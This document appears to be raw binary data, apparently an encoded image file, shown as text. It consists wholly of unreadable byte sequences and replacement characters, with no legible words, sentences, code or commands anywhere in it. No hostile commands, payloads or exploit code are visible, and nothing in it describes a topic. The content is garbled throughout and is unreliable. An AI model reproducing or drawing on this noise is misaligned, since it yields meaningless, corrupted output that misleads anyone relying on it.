��[����nK�$V11T�0(`�0L�����D|@��O�|�.��\\z�ϡ/�lޓ�\I� ��������� %�I�+���/�B�.�AX��ȍ̓�H��-;�P�i��Y���TB�]B�T'r�l*��A�\=��~'��Cn����_W�A�ß<d���8J/D��B;�@�Q��3�%�8����Z|�c�BT3��;+�;x��U.��m�k)"k)
+�#��]�Q=+����E+��6?�[��[bJ�)t�D��b���pV�WtbMX��A,7�� �?����6�=�u' @���V@�4�w��A���.��<B�|�� ������� �: ӇI}�B���Ǡ~�t���B$@��7p��& !�3�{�`E�1f�f�?a��C0���{�f���a@�%��
�X����-MZ�e�	�������N AB�?ܰnG��ݾ�;V�g�bD{V���bAl�
���2���;�LV�00`X�`R�J0bҀƇ�b���k�7�Eĺ�"s�7[�F�l� ��M��篦��:��9�EX�;����h4>|x ��L��8s��,@�:F	�i�������� 3>� �M���ߓ��\?�����'�W��̯����!	 �b����r������n�]>)�����'��н3ry(�,b�Dr�����nb��.zH �2�@�hH(�� ��~�%D�.L�<Z�#��@���F"(��ɲ����%�:
C���$3J*�h�(8�D0@��[@0��ʪ�fc��"m���B+ρb��B��k ��b���h�3+�#�1ĠRS�����T�H��3�^�MU=u�,������̉�5%���I��"��SRXݨK.�*��
�����G�a����^R� ۻ��<`�<��HM*�c��*�o��y�^9��0zh�U���=��ݎÁ32�'���iJQtg��"/�!#
��c$��a'W�����(�vH`AI�C����&�È��+u&��6�)�2ʆ�������h�Z�O��2�-A+�4-W'�삻"�u6J��԰<�4Nɰ�H�P3��R1;5�TW-��=��;���";ϱSǷ�|%X%0j�qȩ�"#l:ր��(:g��N#���"_r���B�w�\8�H]]����2B��Wt��L��~��H��a᪉�"��w�2�@�$�A(��&6]8w,�h�~"��-�4���H$�LT�K��ܩ�-�!⟔�/	"�b����1�z�@��Z�-Q��ZE�Q�D.|R͠�B�ndE.b3�l��� �Nj�	��A�.��"�g�f7�e�o}#�u��\�Y)B��8_	�r�C/,�!��β�%�h-q8ʈ}.��]��p ?�o���3&��#�3IԷ�vĀ(@H���d'QO�G&��B$.�&��NPI�?�2�p�pp9�%�Lʭ����l�2I�̥.��F_��ۨ��W	�`��4�������I%�Z$���B��p��"jpGi��(�X�#��h��� 9��f ��h�YS�\4�Nq�������x�N
ə\�%x  ��Z�%�$5��7z���?���@5��k[J۠�B;�	�9ܓ-5�ɬe��`+/��$jj���@X�@�r*�9¥�Bհ�P��ۨty�R��O#ա%�YI�SP�4�Er�+�6s G4g���Dden�褵ͧn��]��W-¤����n4�?z��IiV�c�fF���D)�YK�׎����R(�?��	������@9�d*���1�ITrԧ��(A�q�^u1�\J
Z"6�l���Q���+���f�v���Rpi�l��#L�|0�Q��*��7d�3 6=��.W���s�]�
�#8Y�(�+����JjP���(����&lĉ��*4���'�����H���x�����IN��f����d�F�O[%5��w��,2�ZJ1���l.:���T2�il�DC���Ē��F�SbH=���G�t���.�:�)bȄ���`��l�E�E�<1YY��t��d%{5�d�oЏ�9IeG��?�;��~���1��=!BOP2���u$&A�ڑ484��̯#�5H~�f���0���eP�d�9:��V"00(Lc��P�Pf�4eYz���03#��%	�*`rҁ�[^��8�2�8J��S���'�X՜&F���d��X��/��d�L';�N����#Ab����0����ǿ�4�C
`�P�5��0��Gb�L�;!��Z�/][�R�"�����$1�:�^2��>u�3x��N{��	.��cQ���
٭��1F"��Dq>N�����+U�yן���Q�r�G�K�
<qm4�D
R��[cp�f#%������l�UJ&q��R�C��nZ#��E����=p�3*o�m+�� 
:�Y�M�cN{x��8�F�az��	M�>����)(�O��w�����6|�@��:��xp ��K㒷<F�i�Z;��@֦�Wz����jDg�*�@^�%�f}H���v�yi]�OR�x���L�87��V�߳��)�C�޶�\�+��H��(�w��T�s{�ݩ�O}	�����l~k8�w�af�0���	�|WA���Hj�g�OǬ��E2�N�ǲ	ȎKך��|ml�����r����I����ٴ�"�įp&��K��h��وnJ������0��܊��������J�(K�D)�@-m���F*�o�N��ϳ2�Q�"�R��n�d�+�ꮧ�/���R������ԯ�⯁L�q��oO�X�7� ���)�B.8^��J����JԈ���ک#DA�40�\�Jjn�f�r��hV�$|�j��'��D����b��	#D(�*��2i��j�"m��h*�μ` ����pp)�O��-��O�3@���aE����.��&qR!�/��p��#����Љ�� ɱ� �ё�,䮐eb�&V ��Lj��H��,h��~�J��$�\�"+
�!�Aa��F�0���p����jа��Jc�&�m��-"w�m~�	�0�P
�0�DC��nS2�l�t���Q��+> �> qT�����1�nL#��,��)�i �0s����ұ*���d�K�b�d0Ph�
�tn���gv�&X�'}��e�,J����r�Zp��ܖ�J�FK����B��e�4���"��"8Rٍ�J�-Xa2'�%��T�/3T���ФP��3��Z����F���0(����"�q ����( +�
�)��Ș#7��7�3I��d��b��d���g�r��i�����
� pOA���J�h��lB�"��)���/�̀�O%O�sK��+Ҝ&1/B$�d�E5^�$S�
b��Noܯ2]#�
LIo��S����'e�5	"_��2#@�{l�6��C�js�����DMt8��#<y�� ������̾��|�L�-��8�؊e,�h�n��� l s�R/��S(	�"�\��>A�>�4	�s$�fO��2)�2 �P����L�6�0�ШL#��""(e+�`�B��
vr���b
� H q*�/D	��l�D�Q	�ؚ$�`�I<�dXbEAe��(lbdZ"h�S$v%�@b���������"J!Ƴ��/�*m?�9)��sW�X;R�F醴� ���@4L���4V
�L5�T��.
2��O(�I5K	f�(����\�Pu8�r*	Ps|� �R�8	�"V��8�I J��	#�K�S��J9��TYfrn�\�e0aL<`�"<��2�V-¡N�)&*��=�,�Ԃߪ�#�T$9���ƣ�t2�U
�F�B�2��nM�u-2��������3�4���cO-T܀]��]5�P/"�6/5/_��*�k�NF����393�%H�Fόg�i��('Dp��E"J�(P�J�F�ȅ ! ��2��Ƴ9��� `��l0J��f%ȿ>1Q6N3���+j�Y�4%�Q����"tIs���,�k�z˓(r �J[�W���B;��>@]!�B
 *BjoM �Wx�a
0�Dtk�K�#Щ#�u�iE�8cK����&ȇ��t�J܌��� �y��o��H�S!#Z�I���lM��� �#�����r/-s��2T�F%�s���VK�>c�V�Pv��()5��uo�4�Ե3�"��"���1b.�xS�PUX�-�7��{��_-�#�����+	�K��l�E5'�&�ԧ�pO+B;�8%��	��o/v�V����Ne�d�#u�.�jR>�XrO�eSJlb�KTZ�na�2Ǣ�D��x�L��w4	�jx�#G��
�viյ6TC��~�Bp�w	�6 x��)����V�1���p��CzA��l�'t�&���ia���rt$*#�s ��h��A��|yQ+����!�d?sM9�hYj�䄖��NBjfQ�s_K���X���X��N��kdE���2btC�9�.B۠B��2bX�7 ��ٞ+�"�a�x1/P��3y��-
n���l�|�1&�j4u�~�V�+b�˷T�&�*#�gG�k ��t�"�Tc�x ����~��SP혉*�h:.z(�2+
�4�������L�Y������-H��)h[O���4ll�*�c6�N���tnW���a �:��w��x �0��	����&N/z�U�<�Ro��{oL�j��$=�w�q}�.k��[}i��V��`�,�f��Z�V{A����T���-K��Q��������mJ35i��'��Y�P[M�L�z�/d��ɜ�B �6۠�c�:J�"��:����3���z��:���j��&^��X�~nb�wb�kE��"�,��AJ��'�x�#V.��p���ScoU/�R�7"y���=+�-H4��jҎ�oT��Χ��%e��J�3שC,�-�E�� #d�#$��CkW�&�B�z  p�^��_���۹�[�q|��I�����b�����IFg�l�B��e����.a���wG[F;1��>L�"�| xy0b//"e,0y)��,�Ӝ��1��X���F;�M{g�#�Y�û.0Rk�(�B���AA�cC��"�Ñ7��a��#}8��[���9�5��n���2�䛼uB�H����^�m��'� ��|2����I}�����;W@�ɇ|L��gu ��2#��i.�X��	\�`h�t��?�ͥ}�mK�����Z����[oZ��-���BQ�g���D �'������m�n���7}��izR=�d��8K���)Lt¼P�WY��V����4�T���0�A�!V/
��(�m ^��� r1C��-4W�3��3�q���Q��'|tE��B�#�]����A�*�B����"Yݝ~я ������q�ݭ>�'�� ���;�1���>����	eZ���k�� h�
g.z۶ 0�f.�ŷa�n�C��T�x����x �='�Kʣ2�3��f���,��n�5�£��q��2�����Ue�VO�z������ XN8���¸��s��>����!�x��_��
����#�i����i�i�8%udF�d ��$q
{�*8��T/�P���(
��#�j�����Ұ"j$�!�
���/Me �)(P`
�LH��@� B�F��ŋ3<��⿏/�A�$�����ȭe7�0c��"�_�U�}�ɳ�41��CS`���&u�����F�F�J��ӥXC��ʵ�ׯ`ÊK��ٳh�������H��䷺��!�MP�v�D�}�V.ݵu�܂���[z @����0Xм��?�=7[Q��(Q����?rZ��tDf���À�e���Dr�xQ���/C�L�Q���AoN��u��7jG^|�wo�Mn�8H`=or��3��Ų����S���:)���'�RXy�_Z&���6���e�	$fX?+�%Wb��Oe|	�B��d�\�4�?d�PYe�}&�G������ؕ����I���#���0�k1M�Om�y���ݔ�qg�GXv�]u�a��s0M�eu�7�6�wZ����G���|e0Ex�M�٧���x�i���~�'��6�裐F
<lU��a$��Qkݥ�G ���\��(ʉ�lz�1�׌��Ë�����kX�m!�?��і����<��k6�B�?JF��?�-��nQ���1�)�K�]	R���[F�Y�.t���ՙ���2�4Ho��?u�Ӧ�uL�w��²���Á�|�V{
��J���w��G�^zت���a��ƵC]$j*�(0����'oӯ�J�3H1��g>#�r���C�0���G�4�d���K(���Ii��-�\��\�1m�ݻb�/��z�&rި����oO�����Sn�gW@]P1��D��=-��ǌ7���a��N�%J[<��M�{� ר�V�:�~�N�3��+L����2�8���鈖a��	���#H�B���4L ��e��U_��Y���qog_e�Y��=���.u�YyA��-�6P����[�L�m��U%���2��b���(��rL���m0'���^�Q���y�6��d��H�����E6��4���@
����>�-i �XӠE-�` 	SS	՜w5���[��J��X�)�:��u�5�xu}�Y����̨_X��
A)lI5�טF���j\��HGf���`�b�Brp-��� �hB"��f�P��XfE�h� +HAw2��K�>"�Gt�h���u�4�Z��*��E�yF��L2�n��mL4��t�%�E�#�� ����ws_ޖ�f�/`c$���W����+o4 L�P�nz�b�����%Ɛ���ز������a�rB���VR�̇Bȳ��v��!�@���� ��}�w�:��6-��$7�Qo`�ʘXM�Z����@˔�$k�W.-��cH����,��� 
��q+h��~�(㍅�p,���Cp:��P���$W9��3�
���9��s�z�*��G�c���gZ+Y�1,�
x�P��&Xh'EY���ȃ����hTj���G�Íp4�y��(Jh�5�4���b/"Ӆ0�-h��D��Øh�)OT����`x	3�ᾂ�lF����f�bpG ��g�*L"S��l����cO�{VbUF'��d�)AH��hRcP��XPUBM�I�)M6���E���T~�7��9�[�Ǌ������w�YbI{�"f-\�}��iהc��Ӓ�=��M��QHOE5*Y�g@�ʄ����5�2�6w�w4�?<d��$(a�~�\����ё"�k���d����+L�lTp�+��񏷼�5�#���mB��ɲa�D�@	�e�*W2_�2��h^�b'�_��<pK陴��n��$�!Wf|S�A&9AT��TT8�1�<�-�a2�;�ь�U;�9�J߱&=�<�,�x�<�j#�U�acUk[� �1�Hj<��z��G���)��b�$�F���6	�Y�@*��le#v�b�/��_W*6�Y�%H��qY��q�����{9xnf��G�ԟ��N�lA�������!��~��2���Yւ�.��g�6��ĠN&7�Y�ʎՌM;0øj$&X�(�4r��J�2m�tʧ��ǦVnf������vvΟ��V��)~�=%*��,]����J�d_��?p�(�ja��7��8m���ڷ��Nv�����L;p�z^F��C[��pvhs,s�]꾘��V>���7:c�H�
d�b.5�(m@��8���h�^��Σ��^(�`mNzb���B�|��0?�7�ȥ�R��"ؾ�r6׷Q�t��B	���J�x��|��#��[��n�lh<|��������r鈟��+z!`�2�rz:��I�	�����a��*iL�_���n\����� ��ky� ���^<�$��Wxy�wy�eJ�2 ��y�g���R�J���Tz���4��
hPr�{+g�L �v /��2X�CA|AG����� ˧��0�a�Fo�D}�Q `�}Nx}��p)rcW��c��[��!Z�\��\t�\%�~��v6cV�!����q2C�BrF��F�kL�kp�,D�����Cn4Q�-H��ro�������W���v�� hs/�/��D���
U@FAnR����w 6��A��p�������� ·u�Wh�&}oT@ фO8��R8N��v[P]�bI�W~3S*6~�%
Gѵ:���:##�j�1�����]�q�7r�dk� �J�C<�p
�`���#QD���"��`y�a $l5!��X�����yMh5��R9���D5�6Q`$a5��!�'X)pG���� �7�>��b�f�?���#v� !� � ,   }�  � �	H����*\Ȱ�Ç#J�H��E�RZ!���L-0]T��� J	4U&2I�PceK��ȩS`�+
�ر�_ѣ��((��3$�#��T���iPʿU��*P�'8J%xm��>�P��A8LJ�1���@C��O@�s��!���~Mz��OY�j�PJ��p��a����B��H��)��l�����o�@��`n��	�&m#��SF*_μ���У����߬c>b`)��QZ�����9Ȩ��F�W�[rR�O}�u5$�D� P���!�_���eJ�����O$���'f�$�e��AX��?dd��\Rh�'`��55H�b���?CV�Y��X��	�*q�� �d�_H����Y�hGF������aJ)�`��g<� iP@�@r��6ȍi�1"��H�t򳛝�9���6g������t�&�袌6ʡj��դ ]��),f��5�E��K9&�x�%E�VX#W�	�_�F�q�P�1v���
�ITL��*!	$y��@adPeBt�c[�!~�|���e�X���-`:!@�����Ȇ�2�YZ�O�E�AFk�a�`ʲM����+j]Ty��?�T;���@P�3hj��`�k��6ۜuv���yz�矿�[h�����,���˓���Ga�Lvʙ`��2��f !L	�'��*ԃ��*�@~�'T��J_�����^�
�
��i�H*3���#\#@SJA6VZ�A@	\����5�&v?@G�J��_��������:P�E!y��x� V�%P��P#ýM�qoh�&���&.v�)���D��?�׾����[��ڙ/'���̏�*������*=K!&=���*��
)dd��?���
G\2Ъ\�AP���t���]�P]PN<��"�m�K(���.@���G:i�<��k {�?*���_��	���q�ow�C~�iPr�@�'�b�0��m��A�$ ,Q%a�G �v3(ـltDY�&�̆v�Ó	@V&�L��S�r�@�NL�p ��G�2�ь����C�^D����EA�����?�f5�'=,�F&0Wi1�:�ɱnǪ�KlATx?�15@˃��;��B`�[2Ȃ��`?nqױ�;�1!چ���h"��0�8]�� �D�Adb����[v(11
�{���m ����(�(t��g״x�h��gL�:י(L�"��32�0�4';-X	Z��5��j���&U�#J�؂�>���� *�AD�K ,1H��6�?\ãCAH�D�y�Awh��B9]� ��cõW�/}{�A��a���Ob(5��#���Qҷ�u� �ȃ�DD�Ds
SU��Ԕ��\3w�"XM��|bp��XN��i쌫\�:��dR���#
�	�d��?�G�	$�$�M�4�P�A$-w�+_�K �(B��o�ó#`Ɇ����4EG��ZAI�� �"H�Ԁ,����A�j"�'J�Ͻ���lN������pBN�A'A\g���&6c�]XM��������.���,Ox�c]����$[�	���o��W�`A?h��/Z��c�ȴT���Q�Oup�P갍�
A���+�Pa	07�~lhܐ�B#�F ʒ�%s��(����I�$=.��o��0���!����:D�Zvl�a�V����J���8IW �m�)�ʚ��NvOk��hE�z�2��L�:F΁�7�������+�j������&��χ�!M6Z!Hoq҃	�z�&�S8v8l��_Q�uT�ٍ �R��Ȅp-���Cw�!^��h���Z�A�O	�Ј�<Qh@#���J�X� �i��^c5�J��gƆMi�V-F:�`�_s�K����P�M������n�͜�M�	)U ��H�aw>�W�e����G�� ��aL����h�@dyR؁x����1$a,��N��t�q��T�e��/a����E�٥-�"���&c�q�fnu��CG�lAl5d�� R�O;�����ڮ|#:��D$r9v]=Sm�$�n�ۻ�х�Ğn����z�"�����/
H�eN_��?-�:0�,i���&�
�� �#@�;�	�����#&2AqZF���@
BJpf\?/�n���֠�����8��h��H�P�`����v�f�����C�]�ũ��U��
\,�$/�x����n[߫��X�� v� �6 �����p�,�������H�:�0���AI'B��H�d�q� �G B[Q�t�P��=���a�3$�A��6�|�6P �$A��!@D:V[�F$�bW�H�4%�QtF9F,�UhHSp��I\�{B(QLe����$��	&vcC�uP5H3�	�PU�mc]^e|'�0'pp���@s���nxv���p�!a�`=Pq�" �Gy�WZ#9�.�a>xtp��B}�3��x���D�*R���S�.��(�iDHp>���d��*�50 r?ȃaC��B��6wI��jtT�5|�Z��X9�r1�tE8aT���r4V@T�#��V�FS�m]�m��m�uu2" q2D�6��M�:�1DZDDX����AQ�w�Aw�"\�h� V�[�v�	�@��F�}�F��p�	<QI�xIg�(�H�.v|u�@�?�s�DQbl����9$^C!�Pf���8���aw� �Gq%��D��!`G�5w5��?�!�&�{�C��+3�qmW�m��&�1vb�'��C��8^�n�~�l�7CQ�A!��0�5��@�w >y�`-��Gp�?p�G�Hp�B[�,f\�8/�0���JA8#�O���2|��Gz�$,����Qr@� TO�!I�7��5�r��Xw'T�f[�3����fK�aMq�@���HbF�	bB�c�&�V�WW�ZW��~"޴ie�hi^f�2m��my��8�qiG��5�1Aw��`i�G}����!����03�2^+0)a	1x>����2?�mY5�A8FA$�$����� K�R%.�KF�wp�8|7�$�hq��>��(�/=`
C�2+���D�O	0��+�3�ve��U��±1C'�U&2�2�OVԤX�V� ^�w~蹥q��A�b,���e�S>�BI\Di��QU�6#/�	�5�я�%}Ƨ�8_��e1C��e$��Z�1`��8邊��i�4Jh\3fJ���ր�ڊ�x����9ę�w,Rq�
Q71�ɁW�u�QMl��Q��酽A�P�� ; + �]tDju^�å�����?*XM7/D�9�,�
R�	��OB���zx� @(" 6Q`_���zz�����`�
��bD񠟗g�#�4��1��wa� +e $���Ŕ��?{P�Z��B���ױ�jF��q���֫X��S10+�J�1�#v܅�-P&b�n�
W ��:�D��F� ��p�6�wd�U>����>[�!��!� [F:��=��)��O���Y2#�@��i��!��#�9�V#%��r�Ȣ	`6�qG)9�����,ə�[�r�US��$ a�J���aٲ;��F�ʵ2�&�5�'v��n�e+�n"0E��U�E�hkW��˖�a�
�*�s��x4�=h��jH;I�0U�` p�H�q7"�.��	1�9p�	�QG��q�# F�	#����#���3�"{44I�����K�x�9�8�(���k�����I/��,7�aD:a�mҹH�e�1P�ffI�p &�2��bw~�Ӭ�q�&����'�A��4V`4�t�0�i��R�%�&` �pGF����=2�!g��@�G���A��Hr3i! ���W;p�V	!/��>����6��hC6'9�%����${,0z�;��	�A��+҈�ī�&��F�Bj��p����n����Oe�V!l����_���xLo.���i7���A[0|p\#�g��kÓ���I�@Gp
��!A�5��Cx,�y=ƥ9��DQz�ǌ��<��\�Fyta�l9��Z����Biۛ��+[G"�Y�"YiFA�Z���U�,`(�������&��ĚO�F2XȎϺ�
�v.�V�+|�H���D4��������6Q@#�\�мXv�JB��@��Ő��O][��q� :�5#���θ�Fķ��t9������ѱ}+3v, a�u��MA8puR'��Ṅ,;��D� E����#�er�s��i�'�JUw]}�r� ��D��x+{9�	G��<A����63�`���� y0 �PDp���.2�"i0��I��/�]*��`c��"��+\ƽ�=�L�T���֢q��Ѧ�S��ld�|=*��*�� IjE{����S�:����|�<ڽ��$f����2���E��H'�o��1x���uY��HR��P�V�X���#�ap�@^��U ����P0� �h{ҫ�K� 9~�q�*!hQ���ۆ�GI-�8�����j�?QH�������I��&|;�� �1T�I�R�Y����=S`D�el�E��qMgE�=fgE;����lD�+&�C<�,�����iQ7��GR`��p��|	N�T��X4z�Z�s>p��20	�][;M1�����`�0 �>H0 ��OA�Ȳ+2��ݽ<�6`��
�>���W����co��̖4<n���.a���rWɉ�;���z�H��	�S p�Ն��U�M��~�ܝ;\�Mg�;+`�����
M��Vٙ�b���S�Ec�@Imz�ʻ���%��C����:�,��0� ����#��¿�G��|U1ě�Iq�"�0�Zg���l�U�NI��-f�ڑZ6��0�w�2��E�-����{+dܔ�60��n��)]�QˁrM���a��Ud��YnRW(��&r]���������q04��c�@w�u�F2�hk��}�1����;À��0� �3 � �I��b!��a�.�[�x��es�[�Χ1P�a�	���9j0�᧪J�����/��i��NT{#J[�T�� S�QVK���<:_�۽uO��c�<;f�n�X~�Q'F*c<g"�r���2V�i����O)��gOY���O93���p���|0�@�����^Tf�C�Aw�C��9�D5���j�c�C1���G�_��	��gEa;��������=�$dq�B5�m�8p�Ą{<h�Æ
��THP�?�CBT8�(O!А�(�Nq�T�Х	7L�7��G����׵+����@��¬��+�<����?�n�"�Q��]�y������_��&\��a�����ߊ;Zh(Y㥁c�Qe�$�-�%����@)=����ȤG��4�@��S�����F�����H��q��H�۱��
�Dj�|�'^����&�E�$���g-G��5��诽ݙ�+$o��ŋ6k:$9P��j�#����=�2S#5bçJ� �&1��G2|$.��갪)��
���+����:��Dh����F�r�qG{��G &!]k̴��i4Fs�!�4���F+-�դ�B�(l�$�I������b���m���緧�nN�������n��.<o�)��x������Gї��N?@�(E�G�D�k����B3p�5��0x�f�od
��q ��
��PL��d��,QZ��QL! Yg�F(�prZj���Zl	c�&#��G���8-\�$SC��HKh��@��2� Z->F8�ڼ��}��'���|�߁Z`
��i����"���
�+P�z��ۚlg�to�Iݖ`��
y���K�{)^)x��ɮ$�&z��=�&�g�{�\ �/�.h�5Zq�����J����E��Q+ mEx����l�6�l�����<�����mu%M@ɬ@�
�A�euufW�0|ʘ��G
¬̀�|s�~�3��5��D�n�w䱁�)K��3�(d2p�����v�KEr�eb�}!���o���o��,
p���")��Sj-�	�z���ٰC����)��ǵ���y�|cD���`w8�sL��Y�a�����ױm��� ��2��Є'�[�t6���Dq�iA)�5�4$�_�◅���%6�h�^V@��1�A~i�rr ��.4w�F|'������a���+Ͱ������yZ�]�U��()z5��%�m ��P�&>�C`t�x%�Q�}dqQ<��G�Yw����xG<��0����>�p���i���X e5��F���i�o)\��L�B5	�@0�R���!%����0��.��A�����uu�K ���%1"�����9��&���̀v<#n���2`M�#1O��I�b�'8��x�Y��Pp�=��- c�����/+��ڊ��ba�sk	 ��5��S���g?���)g����BqR!��LGӎ'IP3|��#5��K�&PӘ0gJ�Yh�P �$�����<E	P�&�c-[	yp����E��0�?fY��
tS�x��$j�\	a�H52�x*9��>�P�4����Nc���1�fF����!]Q�{F��Tԙ���,�A����vmFP	�?��W�F�� A�� �@��Ѥ��+����%������!�C�ɸ�`�]�A���6���BP�(� �	)(tvЏ�tgP�Mq2 C�A��z@+ݤ����T�� � ��#�����TRA�Ӕnil��0$J���n� #�`�c��vΣyoD���[��V���P��Xv �Kp����V�f�?� ��`K��=c��F�۽l�<;�Gj	"���J(J��0.�w��&q
A|�%�dMPj�~��
ynz�NE,yq�@� 	� r����jI~i�8���LR�*��4�%&�C�?w��� ����^�K�&�a���)���bg�*D�$ʯ��"�@Q(�.��D�͋ft���0|#34��&�hU��ŋw�3�8)K
%B�Q�`n ��^ <Pޤa ���1�Қ� $��钳մ�QH]��� !CP�5�rC�0����
T3.��.F$�����n&�u��$� 1�+�*{OYvj/C]�P[�Y;�.V9�U4D�T-X�)�L`?�*��z�����]�*�ԕڥmt3���MR�H2I��m%W-E�C�+E��]-�&�8��K#��]���N&D�,#�s��(���g	 ͝�P�a =%U�;�3���;�Ҳ��B�&�m#�rJx���>4��F�P���K�:�����)t�3]�"�̙Wn_c �����{6 |�����A\��0GC2KWJ�մtC�q�������G�	Ǘz�.n�!>��`9��������Cv�h�A(���)������`,�aT�@Sf�oyH�M&�m�_]e�Ah�,��d�3��_���-r����;�o.S���g~:����x��_�<R�Ȉ ��R(�z:q����<(����)@�H)h�v)�2������1BɃS@����/HA�ت� ؽ逈�{��譌����f���?��v�+*�/��P�)�80�?\��o�;=�3�I+'?�Y�-b'���	[�?/�¿0�v��Ka�D���ªB���2��B. "����H���4T���ɞ�P��5�]K$��V��h��X2H��C����d�=��ⳋ�0�0��5�����A��D$�1��A34@��$Z����۰�>5��ҳ��@��1ڷ0�;���/]�/f�+�DCi���ШH�T 7&ӼaB ��Fm\�������k��C�K��Ż��B�1����� 8D�ь�j��	��ة8�I�(�gs��sI�.�-�='���A�< l��~ �U�"��{���<��tJ�x�a�i�IƸڐf�-��:�F��FH�1T��&�C�l�D��@7߁���� �(��o`�8�yT�x�	t��yd�x7����:�#��J���x���A"�~h�T5�(6'��FH�-���a����ʬ�De�������J|��S5�}�E�k�8;ɑ#��Ѕy�� <gt �C4��I���������%CHt��%;$�)Z�(� ghT�x���ʢ�ያ�v��������"�0lrK������O����fb �p��Q&��&e�����0dH�4� �p��x�ӌ��@B�@'3�	I��P��ĕ>�L`Q.J4h�/#M���ԜЇ����В,*�<�z�N�.���$)hL�K2�˙�@|�[{�$ĭd�����B�0��Jτ�!$�����d*1�%ۙ#Ů�0�ѐH�i�PG༗�TL��H�Ⴡ��@{�P�+�	����ķ�}C�4��24�+�7��M��
�S#k���s	�#�T����P8T�Ԉ����--�CN���41L����F@%� >�=8�%��8��:����R���c��[u����<��l2��J�L�SR=H���h�$�Oy�t�/��O���3�8%+ӄ�cЦpP�=�Ss,��M2 �ɋ�si�ΰ�v)��2�0�kf��o@)���K��7	������m�y����2��?&��H@�{��J���*�
c��8��K>:$��s��BC\��j���<��]Ƞ,U�ޘ���(�e銒�?�M��V�V�������IZ���o���l
� W	=W��'>2�o����LCʄp��近1�f
@�H)p�@� �o��rǚ�v@X��K(!�������KR�?P6p� ��|������
KҞ��W�!��x��%UO+ZQ�� �I���Ri�$��;�l�
��
��O�����O��ě�����y�9
[��'?e[�}�C%,R9�-����}�ۺu�0U�����2D��p��:��`�����03������a˄�\�$	q*�h2̣C�B	��t�*L����o �@J��?��Y���d�/]ͬe���;I�Ik}کЊ��<ſ��ZD+�`��Gh^�#��ğR�+@(!32�μ����p��/88 �b/��[Z�J��\�������:R�I�`��(@��,��=B!P��+ٕ`��\%�)`��R,���*�%�$	9�Y	����11�[|3�4k�]��4Pj���(Ɣ�+�k�;<Z�V��>e;2(�0�8C��5��̳��	�%��K���@;��?�5Y#�O�C���Ԡ��m(sȃ�()2�	��2���&�����#A`��Lڤ0y�c�*" �?�x!SHπ��	��2���o�ŖӾ఑�� ڱx䵸��d�L���?M�L:����PF���U?�ՊXAe�֟����Y>�Hg����������	ω8��Q"��fJ�e\n(7�s`��!�v*���%E���1sU�Q�@1�ԝ��0���!Rݏ�L݊�pc�ہ5#_0����ځp䫁-lae����])�6�/�3����+�^O���l�1�Yj���ؒ����KE�`�v����9B���O09��� �()$���L/���p���W�Qd�����2,`�������̔����1|,��m�gR�{4k���CI��3��h�c��4^��k����e
���oz;�l�6��	���!�;p��.���P��2ˈ@L�0uT��1��6ػP)��l���s&�*��^�����W���Ɏ�*����c�Y���c��!��Y"(�)���"8�d>08/1��@����������Ł��E��QNoR^8�#���rl�Hm�����e��r���؊(�����+bά,=� �*�6cHp�J��Q,"��*�j�~��*j���u�'m	R!�Ay�Jc�����II	"��-p�a1�9��S)��q��֤�]�������o�x�&�%��{�ɷ�r_�n#�_��=����a"�o���b�덢!N4)�}Yp�8��c�0�^��)2��˗
.��әN��,���N�^�SA b���O�(	�-h�c/������I�HF��;���%�^���X��W���h�'��K�c�u�ߑ����a���b7���ػ�8��(���Q=q����C��7_���T�c(�ԑ��A�!�w�\�愘���t�S|�X�-s����#
^"� ILљV
9%5A��6a>8Z���ѻ�:L�Qh���i��'S��Z��������Hj�a�^3��&������l���^�<��2��d9ਐi���O�:�p����٫>��P^K����F�!���X~%��mW�_��������k���w���q:���ٴ��ܰ��΁aSw)���H�I�&޽��o�N0\�x����ko�o���M��F�VC�@>�	�K�K�C��T��H���æ�;eࠁIR�hqA�'=�x�߹IA������ܹ�� �$X��y��a�X�s�gJ-=�E��D��#�A)'5*��bQ�Z������G8��_��A�FI�"D�3��-��0��ܺ�B����#6�8hlc
d��R���!����Fƶ�C̍:��4�ԪW�n��5�زgӦ���X��@5�j�B9e��o=zA�[�@���u�/ELҘ��?��1��h�$I��*������ޤH��;�+��w�JF	��oF��T�pV;��`EV�� ���?�X�E=X���G���)Y�\���]+T��?����b�P$�t�&Bb�9�ؐ-V�Y[�!	�A�!Z�6�V�UZy%�Yj��j�YD`E�$�T��ɛP���)&���sΩԃsR���y� ǔu��va-UzZ$RX<���V,�O�=�UN���S;W��h�*��S_Rĕ���)�EIUXjX� �!�)5��(!�u�?t����0W��*+XW?���V?�<‐DZYe�i��[�Z&��6�%��{.����ax�@YmA�ajeC8y� E0-�H��fJ(%�L&Pg�Z�L��?�I|xY��?8,�N:u��]E����a�����$��W
V���~�*��V䏄8�F��:��PB��`��ύ=h�!��u$�]&���-L��w�`.�>-��1�6�َZg��x�eLj{���7�}�]Q?�������v��a�1x}��@�<.�n�c"ð����Z{GѠ�zp��?��V��&K1����$S~[e����F4���`�'x<�(|��A8j�D�0EDDD�)Qo>��#m`��5�-|SL)8��l1���82@!�A@Y�b�jD�w�*~�����$���o< (O� p?A�i��<��	iȟ�j�;�	r�����ͥ�a�҈xDG���,ix��r18��w(����$N��P��	�"[�Y�(�)	%)����<ۀ��.�9�E�p�����4b�K�W#� i�-���,��.�AL�Ŷ�0Dj��h�@ �M��<$"��d%@h��k��Ť��P ����e/{�殳E�L"�:FR�Bљ�t���FT�5�!�@�Y�����`!,(���; Ex)y.�4''o*��
3Q5A��R|��������(�c�4������B��9D��?2������/,��Z ���R���'@��xb�a����2��-���V �AP4�&� ����P���@��]� F0��&�9�|d�-�T2��S4Ԡ��	�U��m������q"���A�`�!���Ե%j+*�ծfF���F�0�	�Y̥�+X��~t\�E1����C�-��1�J� �׽�55(E�#��M(^����c�@ax�F9)��
f��a�æZ�Vr�Pa9�0���t
a�N�8��`ň�d�j�r��wF�����T�/@��J��j�Jy��J�%���W��0 J%!x9�W/��� s�.:ӈ����\�۸���ҵ��ao�R�?#����h?���� ��ۂ@T�P�8�ZYVIFN;�qxY�� ��/F�O.�**M���z��ZA�J"
���))���[�9�*j�A`�8���h�+�B�'�P�l�G��J(t�T�l���vQB_������^����ek[���8i��Dk[n,?�)�G�W�p�\ݻ\5k�u[�}�,�Fw� E<����"�a��LSE�I��0�L�-@E�8�2I�eegE�J����0�jr;��%:Q�Bԁx)�H�Ԑ�R�2�)�n-�zM�5gc��U�!�y97�J�S�%��]�[���3dzi09)]�m���u:����^�}ds �Hu�w��~7���6�p���d!0E�.!�@��^� 9�nB�`�hq�Iϰ�f9;(/LܤW�IL��!���L��Ym�g��������Zw(�#v1]~'�L�P��d�>���,��F���S�Ǟ�}���%:��Z������~����F$7��u��>�O���f?�����'tR
